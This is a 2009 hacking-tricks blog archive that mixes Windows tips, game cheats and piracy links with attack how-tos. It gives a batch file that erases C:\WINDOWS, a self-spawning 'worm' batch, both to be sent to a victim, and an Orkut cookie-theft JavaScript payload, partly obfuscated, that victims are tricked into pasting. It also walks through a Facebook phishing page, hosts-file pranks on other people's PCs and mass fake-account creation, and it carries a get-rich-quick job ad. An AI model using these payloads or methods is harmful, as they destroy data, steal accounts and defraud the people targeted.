Monday, July 20, 2009
Solution : Rapidshare Download Trick
this post is specially for my broadband user friends.
1. Click Start
2. Click run
3. In the run box type "cmd" (without quotes)and click OK
4. When the command prompt opens type the following and hit enter after every new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
Explanation : As all Broadband users has dynamic ip they can simply change their ip address. by the commands mentioned above.
If you are bore of typing this much Command then simply make a batch file.
Creating a Batch file.
Open a notepad. type following in it.
@echo off
ipconfig /flushdns
ipconfig /release
ipconfig /renew
@echo on
Save this file with name you like and the extension as bat.
now simply execute this file.
Enjoy the Download.
How To Rapidly Delete Messages in Orkut.
Works
With: Firefox | This script work with Firefox. In case you don't have
it installed, you can download Firefox from the right sidebar "Google
Pack" if you wish too.
Installation Procedure.
How to Use This Script ?(firefox browser recommended)
- Install Grease Monkey in case you don't have it Click Here.
- Click on this Script Message Deleter.
- Click on Your Message option as shown above or click here it will start doing it work :)
- In case you have any problems downloading or operating these scripts, contact me.
That is all :0)
Uninstall the Script After Using :
- Go to the Tools of Firefox Browser.
- Go to Geasemonkey > Manage User Script.
- Click Uninstall.
make virus in 5 minuts.......
Ok, now, the trick:
The only thing you need is Notepad.
Now, to test it, create a textfile called TEST.txt(empty) in C:\
Now in your notepad type "erase C:\TEST.txt" (without the quotes). Then do "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" and go to C:\ and you'll see your Test.txt is gone. Now, the real work begins:
Go to
Notpad and type erase C:\WINDOWS (or C:\LINUX if you have linux) and
save it again as findoutaname.cmd. Now DON'T run the file or you'll
lose your WINDOWS map. So, that's the virus. Now to take revenge. Send you file to your victim. Once she/he opens it. Her/his WINDOWS/LINUX map is gone. And have to install LINUX/WINDOWS again.
Simple explanation:
Go to notepad, type erase C:\WINDOWS, save, send to victim, once the victim opens it, the map WINDOWS will be gone and have to install WINDOWS again...
HEY I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!!
AGAIN :I AM NOT RESPONSIBLE FOR ANYTHING HAPPEN 2 UR COMPUTER IF U TRY THIS!!!!!!
Trick your webpage
address in address bar in any browser and enter it then it will display
another web page, for example:- when you type Google.com you will be
redirected to yahoo.com
Instructions to do:
1) Go to this directory [c:\windows\system32\drivers\etc], directory may change according to drive used for os installation
2) then hit enter
3) find a file named "hosts"
4) Right click on it and open with word pad.
5) In the last link of the document type the IP* address of yahoo space www.Google.com (Vice versa for other sites)
6) now save it
7) restart the browser if its already running
8) Now try it, It works perfect
IP*:
to find IP address of that website Goto start ->Run > type cmd
> enter. Now you have a new window on desktop. On that type this
without cotes "ping www. yahoo.com"
replace yahoo.com with your preferred site and then enter it
Recover Option: Repeat the first four steps and remove the last line
that you have inserted and save it and restart browser. Now its back to
normal
try this on your frieds pc and public pc and make them blink
Right Clicking disabled
That is, nothing happens when we right click on any place.
Use this steps only after removing all viruses and bugs from your computer.Otherwise, this method may not work.
Steps to resolve:
1. From the Start menu, select Run.
Type gpedit.msc and click OK.
2. Get to this location:
User Configuration > Administrative templates > Windows Components > Windows Explorer
3. In the right pane double click on :
Remove Windows Explorer's default context menu
Hide files using Winrar and an JPG image
For this you need Winrar and a Picture to show instead the hidden file.
Steps:
1. Make a New Folder in any one drive, rename it to HIDDEN (you can put name of your wish).
Let it be in C drive, so that its address is C:\HIDDEN\
2. Copy all your secret files to that folder.
Select all the files.
Right click and select "Add to HIDDEN.rar" , here HIDDEN is the name that you gave to that folder created in first step.
3. Delete all files, except the created HIDDEN.rar file.
4. Copy an image to that folder. Let its name be taken as pic.jpg. This picture is used to hide the Winrar file that we made.
5. Now open Command Prompt. (Start > Run > cmd )
6. Change the prompt to C:\HIDDEN\ .
To do that, in cmd, first type cd c:\HIDDEN\ (works only if that folder is in windows (C:) drive).
If that folder is created in other drive like D:, then firts type D: ad press enter, then type cd D:\HIDDEN\.
7. Now type the following:
COPY /b pic.jpg + hidden.rar picture.jpg

8. That creates a picture that looks same as pic.jpg in HIDDEN folder.
This picture.jpg contains all your files.
To get your rar file, just change the extension .jpg of picture.jpg to .rar , and open it.
To hide, change the extension back to .jpg
Sunday, July 19, 2009
Hello Friends, Here is the Free Rapidshare Premium Accounts .
After subscribing you will get one email link in your mail box so it is must to click that link to activate your subscription.Enter Email Address to get Free Rapidshare Premium Accounts :
Please don’t forget to click activation link in your email.
Block website in your PC (Desktop or Laptop Computers)
Hello Friends,Sometimes you want to block some websites in your PC which are harmful for your computer,Now you can easily and effectively block access to a website by adding it to your Windows HOSTS file. (Yes, Hosts is capitalized for some strange reason).It is very easy in Use and it is working effectively,below is the trick that how can you Block a website in your PC.
1.Go to your HOSTS file which is located at:
C:\WINDOWS\SYSTEM32\DRIVERS\ETC for windows Vista and XP
C:\WINNT\SYSTEM32\DRIVERS\ETC for Windows 2k
C:\WINDOWS for Windows 98 and ME
2. Open HOSTS with Notepad
Download Free MP3 Audio Songs (English,Hindi,Gujarati etc)
Hello friends,We love to listen songs and everyone has a choice,but sometimes you want some songs which you like most but you don’t find anywhereand if you find that song in a website then that site ask you for membership.Now i have two sites by which you can find your favorite songs for free in MP3 format.Just search your favorite song and then free download it easily in MP3 format.From this site you can easily find any English,Hindi and Gujarati Songs.
Here is the link of websites :Free Songs Download Link One Click Here
Free Songs Download link Link Two Click Here
Free Songs Download link Link Three Click Here If you like my posts then please comment on it
Make batteries last longer of your laptop computer (by Hibernating)
Windows XP include an ultimate feature Hibernate in the power management features.Hibernate saves an image of your desktop with all open files and documents, and then it powers down your computer and When you turn on power, your files and documents are open on your desktop exactly as you left them.
If you want to leave your computer urgently then you can just leave it,Windows XP automatically put your computer into Hibernate mode after particular period of inactivity or Windows XP can detect that when your batteries are running low then it automatically put your computer in Hibernate mode to save your work before the battery fails.
If you want to do Hibernate then
1. Go to Control Panel then open Power Options.
2. Click on Hibernate tab,then select enable Hibernate and then click OK.
(Note : If you didn’t find Hibernate tab then that means your computer does not support this feature.)
3. Now it works automatically when Windows XP can detect that when your batteries are running low but if you want to do it then when you are going to turn off your computer then it shows you three button Standby,Turnoff and restart. At that time just press Shift key ( When you press shift key then it show you hibernate button) and then select hibernate by pointer.You will see your PC will shut down and when you turn on power of your computer you documnets,files are open on your desktop exactly as you left them.
Create Thousands(1000) of Fake Orkut Id/Login
Hello Friends, We all know about Orkut, So tell me is it possible to make thousands of fake logins or Id in Orkut??? Yes It is Possible.
So if you want to create thousand of fake logins then you must have two things. First one is Mozilla Firefox 2.0.0.14 version and Greasemonkey add on installed in Mozilla and if you don’t have anyone of this then you can find how to get both of them from My other Post - http://fullhacking.blogspot.com/2009/07/download-mp3-audio-songs-from-esnipsany.html Now once you have installed Mozilla and Greasemonkey then you have to install one script from Here.When you open this link you will find one button at right “Install Script” So click on this when you click on this it will ask to install this script, If you want to install this script then click on “Install Script”. It will install script in 2 to 3 seconds. Now you are ready to make thousand of fake profiles in Orkut and by this you can also increase members of your community in easy way.
Now to start fake login id in orkut just go to sign up page (or go to www.orkut.com and then click on join now). When you open sign up page then you have prompted by one box asking you to number of fake id you want to create. just enter number of fake if you want to create then it will automatically enter all information, But you have to enter numbers shown in image verification. Enter number shown in image verification then clcik on “I Accept, Create my account” button it will create your fake id, Now logout from this id, So it again fill form for you automatically and you have to enter only image number in text box. This type you can make fake id in Orkut and increase your community members.If you have any problem in this then you can post it in your comment.
All Services or Products Provided by Google
Google provided many other services which i listed here.
Google Web API : http://www.google.com/apis/
Google AdSense : https://www.google.com/adsense/
Google Web Search : http://www.google.com
Google AdWords : https://adwords.google.com/select/
Google Answers : http://answers.google.com/
Google Analytics : http://google.com/analytics/
Google Bookmarks : http://www.google.com/bookmarks/
Google Base : http://base.google.com/
Google Mobile : http://mobile.google.com/
Google Moon : http://moon.google.com/
Google Books Search : http://books.google.com/
Google Desktop : http://desktop.google.com/
Google Blog Search : http://blogsearch.google.com/
Google Calendar : http://google.com/calendar/
Google Catalogs : http://catalogs.google.com/
Google Code : http://code.google.com/
Google Deskbar : http://deskbar.google.com/
Google Local: http://local.google.com/
Google Maps : http://maps.google.com/
Google Directory : http://www.google.com/dirhp
Google Earth : http://earth.google.com/
Google Finance : http://finance.google.com/
Google Groups: http://groups.google.com/
Google Images : http://images.google.com/
Google Labs : http://labs.google.com/
Google Pack : http://pack.google.com/
Google Page Creator : http://pages.google.com/
Google Mars : http://www.google.com/mars/
Google Movies : http://www.google.com/movies
Google Music: http://www.google.com/musicsearch
Google News : http://news.google.com/
Google Talk : http://talk.google.com/
Google Toolbar : http://toolbar.google.com/
Google Personalized Home : http://www.google.com/ig
Google Personalized Search : http://labs.google.com/personalized
Google Reader : http://www.google.com/reader
Google Scholar : http://scholar.google.com/
Google Search History : http://www.google.com/searchhistory
Google SMS : http://www.google.com/sms/
Google Suggest : http://www.google.com/webhp?complete=1
Google Transit Trip Planner : http://www.google.com/transit
Google Translate : http://www.google.com/translate_t
Google Video : http://video.google.com/
Google Web Accelerator : http://webaccelerator.google.com/
Search Rapidshare (Search files in Rapidshare)
We all know that rapidshare is free and pay service website.Rapidshare is one of the world’s largest file-hosting sites with millions of files stored on its servers that’s why we all want to search our softwares or our files on rapidshare.The site allows any user to upload files of up to 100 MB(at rapidshare.com) and up to 300 MB (at rapidshare.de)
So if you want to search or find files or software in rapishare then i have two search engine for rapidshare by which you can search files or softwares on rapidshare website. Its working properly and you can easily find link of your software or your files on rapidshare so you can download it easily from rapishare.com or rapidshare.de.
Links : 1. Rapid Share Search Engine
2. Rapid Share Search Engine Two
Lock Folder (Folder Lock Without Using any Software)
Hello Friends,Sometimes you want to lock folder to hide your personal files and personal data from other users of computer. You will find many Softwares in market for folder lock but it will not working properly or if it works properly then it wants Registration or want crack to use it for longer time.
So now i am telling you one way by which you can hide your personal files or lock your folder without any software.It is very easy to use and very safe.
How to Lock Folder without any Software :
1. code to lock folder.
**********************************************************
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%== type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
2. Firstly open a notepad and then put code in notepad.
3. You will find “type your password here” in that code (Without quotes) so just write your password in place of “type your password here” (Without quotes)
4. Save this notepad as Locker.bat anywhere you wish
5. Then double click on Locker.bat.
6. when you double click on this it will create ‘Locker’ folder automatically, After creating of this folder place the contents you want to lock inside the Locker Folder and run locker.bat again, So it will ask to lock this folder… So just type “y” (without quotes) then press enter. Your folder get dissappered that means you locked your folder.No one can see your files of your locked folder.
7. Now if you want to unlock folder then again double click on Locker.bat, It will ask your password so just enter password and then press enter, Your folder get appeared.
Trojan Horse,BackDoor virus Remover (New Folder.exe Virus remove)
Hello Friends, We all know about viruses.Virus is a computer program that can copy itself and infect a computer without permission or knowledge of the user. Trojan Horse, Backdoor are very harmful viruses which affect your computer as well as your important data in drives.It creates New Folder.exe or New Folder in every drive and in Every Folder, It disables Command prompt and also disable FOLDER OPTION from “My Computer” and sometimes it restarts your Computer automatically.So if you want to remove Trojan Horse,Backdoor or New Folder or New Folder.exe virus from my computer then there is one anti virus called Dr. Web which removes this all viruses easily. This is ultimate anti virus for Trojan Horse,Backdoor (New Folder or New Folder.exe) Viruses.
Click Here to Download Dr.Web.
Open this link and download this anti virus for Xp or for your operating system then there is some steps to use it. First restart your PC in Safe Mode by tapping F8 key when your PC restarts.
1. Double click on Dr. Web exe.
2. When it opens then ask to you for “Express Scan of your PC”,Then Click Ok.
3. It start a scan of your PC. It is a short scan which scan your Boot Sectors,Random Access Memory,Startup Objects,Boot Disk Root Directory,Root Directory of Windows Installation Disk,Windows System Folder,My Documents,My Documents,System Temporary Folder, User Temporary Folder.
4. If any virus found then it ask you for “Cure It” then click on Yes.
5. When Express scan is completed, select Custom scan and then select drive from right side, When you select drive then there shows one RED dot on drive.
6. After that click on Play type button on right side.When you click on this Play type button, It start to scan your selected drive and when it founds virus then ask you for Cure It. This type you can scan all your drive of your computer.
7. When all drive scanning are completed then exit from Dr. Web and then restart your PC.
When you restart your PC you will see there no one virus remaining.
Download MP3 Audio Songs from Esnips(Any English,Gujarati,Hindi Songs)
Hello Friends, eSnips is an exciting new service that enables you to store files online . You can also store files,photos and songs from your computer. You can organize your online storage space in folders, and easily share any folder with whoever you want. So if you like any MP3 audio Hindi, Gujarati , English and any other type songs then you want to download it from esnips . So to download MP3 audio songs from esnips you must have Mozilla Firefox Browser, So if You don’t have Mozilla Firefox then first download it from Here. Now below are steps that how to download MP3 audio songs from esnips.
1. First you have to install Greasemonkey add ons for Mozilla. Greasemonkey is one add on for Mozilla that allows users to install scripts.Greasemonkey executed javascript every time the page is opened, making them effectively permanent for the user running the script. So you can find Greasemonkey add on from Here.You will see “Download Now” button here, Click on this.
clicking download now there will open one window with two buttons “Install” and “Cancel”, So click on “Install” button . this will install Greasemonkey add on for your Mozilla Browser, Now it will ask to Restart your Firefox, So Click “Restart Firefox”.
2. Now you have to install last and important thing which is very easy to install and don’t have big size so you can install it in two or 3 seconds.
3. You have to install javascript which executed by Mozilla greasemonkey add on when you open esnips website.
4. So if you want to Install script then click here.
5. When you open this link you will find one button at right “Install this Script”. Just click on this. After clicking one window will open that will have three buttons “Install” button for install this script, “Show Script Source” button to see Script code and last one “Cancel” button for Cancel script installation.
6. Click on Install button to install this script, When you click on this it will install this script within 2 to 3 seconds.
7. Now Open esnips.com and search your song which you want to download. When you searched your songs then you will see there is one “Download” link appear with Green arrow. now just click on this link. one window will appear will asking to save your song. So just click on save button. It will automatically download song to your computer.
So this type you can download songs from esnips.If you have any problem in this then you can post it in your comment
Scrapy Boy Tool for Orkut, Facebook and Myspace
Hello Friends,All of you know about Orkut which is the community website owned by Google and if you know about Orkut then i think you have Orkut account also and have many friends in your friend list. So In Orkut often you send scraps(Messages) to your friends but sometimes it is very boring to refresh page to see new scrap and then send reply to that scrap. What if you have Orkut Messenger like other Messengers ? By Which you can send scrap to your friends easily, get pop up when a scarp or message come in your scrapbook, no need to refresh your scrapbook again and again and So many other features this Orkut Messenger have called Scrapy Boy Tool.Other features of this tool is updates for Facebook friends, tagged photos, Wall posts, updates for MySpace friends, photos, comments and many more.
So if you want download this tool then click here to download Scrapy Boy .
Speed Up Your Mozilla Firefox Browser
First change “network.http.pipelining” value to “true” (without quotes)
Second change “network.http.proxy.pipelining” to “true” (without quotes)
and last change “network.http.pipelining.maxrequests” to some number like 25 or 35. This means it will make 25 or 35 requests at once.
Now at last right click and then select “New” and then “Integer”. Give name to it as “nglayout.initialpaint.delay” and set its value to “0″.This value shows the amount of time the Mozilla browser waits before it acts on information it recieves.
Now you will see your is loading very fast all sites and others high loaded pages.
earn at home online
Earn Rs.25,000-50,000/- per month from home No marketing / No MLM .
We are offering a rare Job opportunity where you can earn working from home using your computer and the Internet part-time or full-time. Qualifications required are Typing on the Computer only. You can even work from a Cyber Caf or your office PC, if so required. These part time jobs require working for only 1-2 hours/day to easily fetch you Rs. 20-25,000 per month. Online jobs, Part time jobs. Work at home jobs. Dedicated workers make much more as the earning potential is unlimited. No previous experience is required, full training provided. Anyone can apply.register at http://www.earnparttimejobs.com/index.php?id= 2185798
Saturday, July 18, 2009
How to make an excellent worm virus
Worms are programs that replicate themselves from system to system without the use of a host file. This is in contrast to viruses, which requires the spreading of an infected host file. Although worms generally exist inside of other files, often Word or Excel documents, there is a difference between how worms and viruses use the host file. Usually the worm will release a document that already has the "worm" macro inside the document. The entire document will travel from computer to computer, so the entire document should be considered the worm W32.Mydoom.AX@mm is an example of a worm.
Warning:If u are not sure do not do this project because if you do something wrong it will crash your computer
Step 1:
Go to notepad and type "start virus virus.bat"
Step 2:
THen go to save as and nameit something like "virus.bat"
Step 3:
Now create shortcut so you can change icon so it looks more serious.
Step 4:
THen go to properties and change icon
Step5:
Now rename it and sent it to some one.
And you are done...
Hack orkut account:cookie hack
Procedure for Hacking orkut account cookie hack from mozilla firefox to hack gmail or orkut is given below.
"Hacking orkut account " or gmail by "stealing orkut account cookies" :
The post explains how one can steal cookies to hack orkut account or gmail account. No password cracking method required.
Steps to hack gmail or "Hacking orkut account by cookie hack " :-
1.Firstly you need have Mozilla firefox.
2.Download cookie editor plugin for Mozilla firefox from:
https://addons.mozilla.org/en-US/firefox/addon/573
3.You need to have two fake orkut accounts to Hack Orkut or Gmail , So that you have to receive orkut cookies to one Orkut account and other Orkut account for Advertising your Script, Well it depends on your Choice to have Two Gmail(Orkut) accounts.
Cookie Script:
javascript:nobody=replyForm;nobody.toUserId.value=33454211;
nobody.scrapText.value=document.cookie;nobody.action='scrapbook.aspx?
Action.submit';nobody.submit()
How to use orkut cookies script?
1. Replace your number "UserId.value=33454211"
How to Replace your Number
1. Go to your Orkut album
2. Right click on any Photo> Properties>55886645.jpg It will be a Eight Digit Value.
3. Now replace your value with the value in the java script.
Your script will look like.
javascript:nobody=replyForm;nobody.toUserId.value=yournumber;
nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101));
nobody.action='Scrapbook.aspx?Action.writeScrapBasic';nobody.submit()2.Now send this Cookie script to the victim and ask him to paste in Address bar and Press enter.
3.You'll get his orkut account cookie in your scrap book.
4.After getting a orkut account cookie go to your orkut Home page , Then click on Tools tab and then go to cookie editor plugin( Tools--> Cookie editor)
5.click filter/refresh.look for 'orkut_state' cookie. just double click it and replace the orkut_state part with your victim's Script
put ur eight digit number in the place of (33444211).
Thats it your done with
Logout of your orkut and login again and you'll be in your victims Homepage.
Here is how you Hack orkut account by cookie hack
6.So remember guys...if you are having orkut account or having any other account....never use any suspicious script to prevent anyone from hacking/accessing with your orkut account
Download video from youtube
While playing the video on youtube.com, Copy its location from the address bar like www.youtube.com/watch?v=sasad7657dms2
then add the word ‘kick’ between www. and youtube.com/link…….
EXAMPLE: www.kickyoutube.com/watch?v=sasad7657dms2
That’s it, Download without any other software or going to any other site, as their are many but this method is the best one according to me. Enjoy :)
How to hack facebook password
1.Fake login page
2.Keylogging
3.Facebook new features
4.virus
Today we will focus on the easiest way i.e Fake login page
A Fake Login Page is a page that exactly resembles the original login page of sites like Yahoo,Gmail etc.However, these Fake login pages are created just for the purpose of stealing other’s passwords.
First of all download facebook fake login page:
PROCEDURE:
1.once you have downloded facebook fake loginpage now extract contentsin a folder
2.Open Fake page in wordpad
3.Now press ctrl+F and search for the term "action+" now change its value to pass.php i.e. action=pass.php
4.Create an id in www.110mb.com , because i know about that site quite well.
5.Then upload the contents into a directory
6.For that,after creating an id you should go to file manager and upload all these files.
7.Then just got to Facebook.htm and try out whether its working .
After you type the file , a password file named pass.txt will be created in the same directory .
Then you can see what username and password you have entered.
In this way you can Hack a facebook password
Make virus in just one minute
Here is a simple and easy trick to make a virus in less than 1 minute. :)
CAUTION: DO NOT RUN THE PROGRAM ON YOUR COMPUTER OR YOU WILL LOSE YOUR WINDOWS.
HERE'S THE TUTORIAL.
1.Go to notepad,
2. Type erase C:\WINDOWS,
3. Save IT AS SOMETHING.cmd ,
4. Send to victim, once the victim opens it, the map WINDOWS will be gone and have to install WINDOWS again...
How to defragment a single file and not the entire disk
You can download the tool at
http://www.sysinternals.com/Utilities/Contig.html
To defragment a single file, use this format:
contig [filename]
To analyze the fragmentation status, add the -a switch, for example:
X: emp>contig -a en_whatchmacallit.iso
Alternatively, you can use wild cards in addition to the -s switch to search through the path given and any child folders and perform degragmentation on files matching the given file name criteria. The Contig tool is a great utility to keep important files defragmented without having to worry about the entire disk.
How to rename ‘My Computer’
Open the Registry Editor (You have to use REGEDT32.EXE) click Start, Run, and type “regedt32″ then click on OK to start the regedit utility.
Expand HKEY_CLASSES_ROOT\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}
Rename the value named “LocalizedString” to “LocalizedString.orig”. Create a new REG_EXPAND_SZ
value named “LocalizedString”, and set the value to “%COMPUTERNAME%”.
Exit the registry editor, right click on your desktop and click Refresh. The My Computer icon should now be renamed to “Computername”.
Now one only has to glance at the desktop to see what computer they are on
Windows XP: How To Delete A User Profile
1. Right-click My Computer and select Properties to bring up the System Properties panel.
2. Click the Advanced tab and then, in the User Profiles area, click the Settings button.
3. From the User Profile dialog box select the individual profile you want to delete.
4. Click the Delete button and confirm the action.
5. Click OK.
Please note that User profiles can contain files that you may need. It is a good practice to review the directory and backup any needed files before deleting the profile.
XP/2000: How to Cheat at Freecell
Freecell is an addictive solitaire game included in many versions of windows. It keeps tracks of your wins and loses.
If you want to pad your stats some, you can cheat for days.
During the game press…
CTRL + SHIFT + F10
This will bring up the cheat window.
Pressing Abort gives you a win.
Presing Retry gives you a loss.
Pressing Ignore aborts.
XP/2000 Freecell Bonus Games
Select ‘Game’ at the top left corner.
And hit ‘Select a game’.
A window will come up saying…
Select a game number 1 to 1000000.
At this point they expect you to type a positive numbr less than million ,but there are more.
Just type in -1 or -2 and you get bonus games.
They are impossible to beat ,but they pretty cool to look at how they are set up.
How to cheat Window XP 3D Pinball
There are four different ways to cheat at this Window’s game.
1. To get one extra ball.
type 1max.
2. To get unlimited balls.
type bmax.
3. Activate the Gravity Well.
type gmax.
4. To get a promotion of one rank.
type rmax.
A message will confirm all of the cheats except for #2 ,but that one you will notice after you loose a few balls
How to cheat at Solitaire
1. You must be playing Standard scorring or none.
2. Hold Shift+ Ctrl+ Alt and click on the deck.
3. The effect this will have is it will allow you to draw one card ,as apposed to three, whenever you click.
4. Enjoy.
XP/2000 Spider Solitaire Cheats
1. Goto start menu and select run.
2. Type in regedit and hit ok.
3. Go to HKEY_CURRENT_USER .
a) look for Microsoft and than spider.
b) hit F3 and search for spider.
4. Look for the following
a) HighScore_(dificulty)=Set the value to set your high scores.
b) StreakCurrent_(dificulty), StreakLosses_(dificulty)and StreakWins_(dificulty)= Edit your streak records.
c) Wins(dificulty)= Edit your winning records.
d) Losses_(dificulty)= Edit your lossing records. (dificulty)
XP/2000: Minesweeper cheats
*note will not work in Windows 95 or Windows NT.
Show mines
For this put your cursor inside the minesweeper window
Type XYZZY, than hit Shift+Enter, than Enter agian.
This will place a dot in the top left corner of the sceen.
To see where mines are put your cursor over a square…
If the dot is white that square is safe.
If the dot is black that square is a mine.
*note to see the dot the top left of your desktop must be visible
XP/2000: Cheat at Hearts.
1. Open start menu
2. Click run
3. Type regedit and hit ok
4. Look for Hkey_Current_User Software……Applets Hearts
(or hit F3 and look for hearts under applets)
Editors Note : Will be something similar to this where the dots are replaced by numbers…
HKEY_USERS\ ... \Software\Microsoft\Windows\CurrentVersion\Applets\Hearts
5. Right-click in the blank area on the right side and select new string value.
6. Title the new string ZB.
7. Right click on the string ZB you just made and hit modify.
8. In value data there should be a 0 , replace it with a 42.
9. Now when playing game, just press CTRL + ALT + SHIFT + F12,
and you will see all cards.
10. Enjoy.
XP/2000 Spider Solitaire Cheats
How to edit your score and streaks
1. Goto start menu and select run.
2. Type in regedit and hit ok.
3. Go to HKEY_CURRENT_USER .
a) look for Microsoft and than spider.
b) hit F3 and search for spider.
4. Look for the following
a) HighScore_(dificulty)=Set the value to set your high scores.
b) StreakCurrent_(dificulty), StreakLosses_(dificulty)and StreakWins_(dificulty)= Edit your streak records.
c) Wins(dificulty)= Edit your winning records.
d) Losses_(dificulty)= Edit your lossing records. (dificulty)
Windows 7: How to Set the Taskbar Buttons to Show Text Instead of Icons-Only
1. Right-click on an empty portion of the Taskbar and select Properties.
2. Go to the Taskbar buttons section and use the dropdown to change it from Always combine, hide labels to Never combine.
3. Click the OK button.
Friday, July 17, 2009
Notepad Trick !
Step 1: Open Notepad
Step 2: Write following line in the notepad.
this app can break
Step 3: Save this file as xxx.txt
Step 4: Close the notepad.
Step 5: Open the file again.
Voilla!!
or
1> Open Notepad
2> Enter four words separated by spaces, wherein the first word has 4 letters, the next two have three letters, and the last word has five letters
3> DON'T hit enter at the end of the line.
4> Save the file.
5> Close Notepad.
6> Reopen Notepad.
7> Open the file you just saved.
or
Open a note pad
type Bush hid the facts
save that file,
close it
again open and see...
NOTEPAD "world trade centre trick".. :Kunvar
Did you know that the flight number of the plane that had hit WTC ...on
9/11 was Q33N ....Open your Notepad in ur computer and type the flight
number i.e Q33N... Increase the Font Size to 72, Change the Font to
Wingdings. U will be amazed by the findings.
log trick !! make ur Notepad a diary !!
Sometimes we want to insert current data and time, whenever we open the file in the notepad. If you are a lazy person like me, who don’t like to press F5 whenever you open a notepad. Then here is a trick to avoid this. Just add a .LOG in the first line of your text file and close it.
Whenever you open the file with that text in the first line in the notepad, it will insert the current date and time at the end of the file. You can start entering your text after that.
WHY?
The reason this happens:
In notepad, any other 4-3-3-5 letter word combo will have the same results.
It is all to do with a limitation in Windows. Text files containing Unicode UTF-16-encoded Unicode are supposed to start with a "Byte-Order Mark" (BOM), which is a two-byte flag that tells a reader how the following UTF-16 data is encoded.
1) You are saving to 8-bit Extended ASCII (Look at the Save As / Encoding format)
2) You are reading from 16-bit UNICODE (You guessed it, look at the Save As / Encoding format)
This is why the 18 8-bit characters are being displayed as 9 (obviously not supported by your codepage) 16-bit UNICODE characters
~ cheers ~
Changing Header and Footer
Ever printed the little text you wrote in Notepad? More often than not, the printout starts with “Untitled” or the filename at top, and “Page 1″ on bottom. Want to get rid of it, or change it? Click on File, Page Setup. Get rid of the characters in Header and Footer boxes, and write what you want as Header and Footer. Use the following codes.
&l Left-align the characters that follow
&c Center the characters that follow
&r Right-align the characters that follow
&d Print the current date
&t Print the current time
&f Print the name of the document
&p Print the page number
Print tree root
a. Open NOTEPAD and enter {print tree root}
b. After that hit enter and type C:\windows\system
c. After that hit enter and type {print C:\windows\system\winlog
d. Hit enter and type 4*43″$@[455]3hr4~
e. Then save the file as teekids in C:\windows\system
games cheats
Minesweeper
Secret - Reveal Mines
Instructions - Minimize or close all running applications. Launch Minesweeper, then type xyzzy. Next hold down either shift key for one second. Now when you move the mouse cursor over a Minesweeper square you will see a tiny white pixel in the top left corner of your desktop screen. This pixel will change to black when your mouse moves over a mine. You may need to change you desktop background to a solid color other then white or black to see the pixel.
Pinball
Secret - Extra Balls
Instructions - Type 1max at the start of a new ball to get extra balls.
Secret - Gravity Well
Instructions - Type gmax at the start of a new game to activate the Gravity Well.
Secret - Instant Promotion
Instructions - Type rmax at the start of a new game to go up in ranks.
Secret - Skill Shot
Instructions - Launch the ball partially up the chute past the third yellow light bar so it falls back down to get 75,000 points. There are six yellow light bars that are worth a varying amount of points:
First: 15,000 points
Second: 30,000 points
Third: 75,000 points
Fourth: 30,000 points
Fifth: 15,000 points
Sixth: 7,500 points
Secret - Test Mode
Instructions - Type hidden test at the start of a new ball to activate Test Mode. No notification will be given that this is activated but you can now left-click the mouse button and drag the ball around.
Secret - Unlimited Balls
Instructions - Type bmax at the start of a new ball. No notification will be given that this is activated but when a ball is lost a new ball will appear from the yellow wormhole indefinitely. Once this is activated you will be unable to activate other secrets without restarting
FreeCell
Secret - Instant Win
Instructions - Hold down Ctrl + Shift + F10 during game play. Then you will be asked if you want to Abort, Retry or Ignore. Choose Abort, then move any card to instantly win.
Secret - Hidden Game Modes
Instructions - In the "Game" menu choose "Select Game". Enter -1 or -2 to activate the hidden game modes.
Solitaire
Secret - Instant Win
Instructions - Press Alt + Shift + 2 during game play to instantly win.
Secret - Draw single cards in a Draw Three game
Instructions - Hold down CTRL + ALT + SHIFT while drawing a new card. Instead of drawing three cards you will only draw one.
Infinite Points
In the Windows XP version of solitaire, draw from the deck at least twice. Hold control and drag a card down from the deck. Click the "A" key and then let go of the left mouse key. You will get 10 points for this. Continue doing this for infinite points!
Infinite points trick II
To do this trick, finish a game of solitaire with the time bonus option on. The cards will start bouncing. Click on the solitaire screen and the play again box will pop up. Select no, so the solitaire screen is just blank green. Use the instant win cheat (Alt+Shift+2) and you will recieve the time bonus you got last game will be added to your last game's score. For example, if your time bonus was 5000, and your final score was 6000, after using this glitch, you will have a score of 11000. This glitch can be used as many times as you want.
//-----------------------------------------------------------------
// registry hack which will allow you to see your opponents' cards
//----------------------------------------------------------------- Launch REGEDIT.EXE and navigate to HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Applets Hearts. NOTE: You may have to create the Hearts key under Applets In the right-hand pane, create a new String Value. Immediately rename it to "ZB" (without the quotes); give it a value of "42" (again, sans quotes). The next time you're in a game of Hearts, press CTRL + SHIFT + ALT + F12.
registry file
This is how to make a legal notice appear on startup:
Open Regedit
Navigate to "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system"
legalnoticecaption:"enter your notice caption here"
legalnoticetext:"enter your legal notice text here"
Add admin user to welcome screen:
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
